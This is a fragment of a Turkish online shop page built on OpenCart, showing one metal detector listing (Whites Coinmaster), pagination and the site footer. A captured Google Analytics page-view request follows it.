            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=135"><img src="http://www.dunyadedektor.com/image/cache/catalog/Whites/coinmasterD-228x228.jpg" alt="WHİTES COINMASTER DEDEKTÖR" title="WHİTES COINMASTER DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=135">WHİTES COINMASTER DEDEKTÖR</a></h4>
                <p>Whites Coinmaster&nbsp;Yeni başlayanlara&nbsp;Ekonomik modeller* AÇ-ARA sistemli, çok kolay kullanım..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('135', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('135');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('135');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=1">|&lt;</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=3">&lt;</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=1">1</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=2">2</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=3">3</a></li><li class="active"><span>4</span></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=5">5</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=5">&gt;</a></li><li><a href="http://www.dunyadedektor.com/metal-dedektorleri?page=5">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Gösterilen: 28 ile 36 arası, toplam: 42 (5 Sayfa)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                    <li><a href="http://www.dunyadedektor.com/iletisim">İletişim</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=affiliate/account">Ortaklık Programı</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler &copy; 2026 - Tüm Hakları Saklıdır.<br />Altyapı: <a href="http://www.opencart.com" title="OpenCart">OpenCart</a> - Geliştirici: <a href="http://www.e-piksel.com" title="E-Piksel E-Ticaret ve Bilgi Teknolojileri">E-Piksel</a></p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1348853122&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dunyadedektor.com%2Fmetal-dedektorleri%3Fpage%3D4&ul=en-us%40posix&dt=Metal%20Dedekt%C3%B6r%C3%BC%20ve%20S%C4%B1f%C4%B1r%2C%20%C4%B0kinci%20El%20Dedekt%C3%B6r%20%C3%9Cr%C3%BCnleri%2CD%C3%BCnya%20Dedekt%C3%B6r&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1537011366&gjid=1926386673&cid=1137800630.1769303668&tid=UA-85975922-1&_gid=1392346390.1769303668&_r=1&_slc=1&z=19084701
body_size: -451
content:
2,cG-QGZJFNG4SC